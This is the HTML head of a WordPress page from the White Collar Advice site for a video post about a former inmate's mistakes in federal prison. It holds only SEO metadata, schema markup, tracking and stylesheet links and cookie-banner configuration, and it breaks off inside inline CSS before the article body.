

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/
body_size: 27831
content:
<!doctype html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dumb Things I Did In Federal Prison</title>
<meta name="description" content="In this video, I cover 14 (I am sure they were many, many more) really dumb things I did during my 368 day journey through federal prison."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dumb Things I Did In Federal Prison" />
<meta property="og:description" content="In this video, I cover 14 (I am sure they were many, many more) really dumb things I did during my 368 day journey through federal prison." />
<meta property="og:url" content="https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/" />
<meta property="og:site_name" content="White Collar Advice" />
<meta property="article:publisher" content="https://web.facebook.com/WhiteCollarAdvice" />
<meta property="article:tag" content="federal prison" />
<meta property="article:tag" content="prison hustle" />
<meta property="article:section" content="2: Life In Federal Prison" />
<meta property="og:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:secure_url" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="262" />
<meta property="og:image:alt" content="dumb" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2021-08-26T17:41:58+01:00" />
<meta property="og:video" content="https://www.youtube.com/embed/fopjg6lTuS0" />
<meta property="video:duration" content="1587" />
<meta property="ya:ovs:upload_date" content="2021-08-25T09:57:12-07:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dumb Things I Did In Federal Prison" />
<meta name="twitter:description" content="In this video, I cover 14 (I am sure they were many, many more) really dumb things I did during my 368 day journey through federal prison." />
<meta name="twitter:site" content="@WCAJustinP" />
<meta name="twitter:creator" content="@WCAJustinP" />
<meta name="twitter:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.whitecollaradvice.com/#place","address":{"@type":"PostalAddress"}},{"@type":["LocalBusiness","Organization"],"@id":"https://www.whitecollaradvice.com/#organization","name":"White Collar Advice","url":"https://www.whitecollaradvice.com","sameAs":["https://web.facebook.com/WhiteCollarAdvice","https://twitter.com/WCAJustinP","https://www.wikidata.org/wiki/Q137423770","https://www.linkedin.com/company/white-collar-advice/","https://www.youtube.com/@WhiteCollarAdviceOfficial","https://www.instagram.com/whitecollaradviceteam/","https://en.wikipedia.org/wiki/Justin_Paperny","https://www.nytimes.com/2022/06/07/magazine/prison-consultants-fixers.html"],"email":"support@whitecollaradvice.com","address":{"@type":"PostalAddress"},"logo":{"@type":"ImageObject","@id":"https://www.whitecollaradvice.com/#logo","url":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","contentUrl":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","caption":"White Collar Advice","inLanguage":"en-GB","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"At White Collar Advice, we help professionals under investigation or indictment create mitigation strategies that lead to shorter sentences and earlier release.","location":{"@id":"https://www.whitecollaradvice.com/#place"},"image":{"@id":"https://www.whitecollaradvice.com/#logo"}},{"@type":"WebSite","@id":"https://www.whitecollaradvice.com/#website","url":"https://www.whitecollaradvice.com","name":"White Collar Advice","alternateName":"WCA","publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.whitecollaradvice.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.whitecollaradvice.com/category/2-life-in-federal-prison/","name":"2: Life In Federal Prison"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/","name":"Dumb Things I Did In Federal Prison"}}]},{"@type":"WebPage","@id":"https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/#webpage","url":"https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/","name":"Dumb Things I Did In Federal Prison","datePublished":"2021-08-26T17:41:58+01:00","dateModified":"2021-08-26T17:41:58+01:00","isPartOf":{"@id":"https://www.whitecollaradvice.com/#website"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/#breadcrumb"}},{"@type":"Person","@id":"https://www.whitecollaradvice.com/author/justin-paperny/","name":"Justin Paperny","description":"Justin Paperny co-founded White Collar Advice (WCA), helping individuals navigate government investigations, sentencing, and life after prison. WCA also creates compliance and ethics programs for Fortune 500 companies, law enforcement, and universities.","url":"https://www.whitecollaradvice.com/author/justin-paperny/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e29cc65086434ace537b096c8401122900be86c864622b13b10a3501d989c58a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e29cc65086434ace537b096c8401122900be86c864622b13b10a3501d989c58a?s=96&amp;d=mm&amp;r=g","caption":"Justin Paperny","inLanguage":"en-GB"},"worksFor":{"@id":"https://www.whitecollaradvice.com/#organization"}},{"headline":"Dumb Things I Did In Federal Prison","description":"In this video, I cover 14 (I am sure they were many, many more) really dumb things I did during my 368 day journey through federal prison.","datePublished":"2021-08-26T17:41:58+01:00","dateModified":"2021-08-26T17:41:58+01:00","keywords":"dumb","author":{"@id":"https://www.whitecollaradvice.com/author/justin-paperny/","name":"Justin Paperny"},"@type":"NewsArticle","copyrightYear":"2021","name":"Dumb Things I Did In Federal Prison","articleSection":"2: Life In Federal Prison, Justin Paperny","@id":"https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/#schema-235640","isPartOf":{"@id":"https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/#webpage"},"publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/#webpage"}},{"@type":"VideoObject","name":"14 REALLY DUMB Things I Did In FEDERAL PRISON","description":"When I surrendered to federal prison I had absolutely no idea what I was doing. Things that seemed normal in society, it turns out, are completely frowned up...","uploadDate":"2021-08-25T09:57:12-07:00","thumbnailUrl":"https://www.whitecollaradvice.com/wp-content/uploads/2026/01/14-really-dumb-things-i-did-in-f.webp","embedUrl":"https://www.youtube.com/embed/fopjg6lTuS0","duration":"PT26M27S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/#schema-235641","isPartOf":{"@id":"https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/#webpage"},"publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Feed" href="https://www.whitecollaradvice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Comments Feed" href="https://www.whitecollaradvice.com/comments/feed/" />
 <script>(function(doc, tag, id){var js = doc.getElementsByTagName(tag)[0];if (doc.getElementById(id)) {return;}js = doc.createElement(tag); js.id = id;js.src = "https://leadhacker.aipreneurs.com/px.min.js";js.type = "text/javascript";doc.head.appendChild(js);js.onload = function() {pxfired();};}(document, 'script', 'px-grabber'));function pxfired() {PxGrabber.setOptions({Label: "19274974|" + window.location.href,});PxGrabber.render();};</script><link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Dumb Things I Did In Federal Prison Comments Feed" href="https://www.whitecollaradvice.com/dumb-things-i-did-in-federal-prison/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.whitecollaradvice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whitecollaradvice.com%2Fdumb-things-i-did-in-federal-prison%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.whitecollaradvice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whitecollaradvice.com%2Fdumb-things-i-did-in-federal-prison%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/reviews-feed-pro/assets/css/sbr-styles.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.whitecollaradvice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.whitecollaradvice.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://www.whitecollaradvice.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.10.2' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.whitecollaradvice.com/wp-content/themes/outgrid-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.18.14' media='all' />
<link rel='stylesheet' id='ep-post-list-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-post-list.css?ver=7.18.14' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-58139-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/css/post-58139.css?ver=1768196688' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.whitecollaradvice.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/css/post-36.css?ver=1768288074' media='all' />
<link rel='stylesheet' id='uicore_global-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.css?ver=5807' media='all' />
<link rel='stylesheet' id='uicore_blog_fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3Anormal%7CDM+Sans%3Anormal%7C&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='uicore-blog-st-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-blog.css?ver=5807' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1754686243' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.whitecollaradvice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; 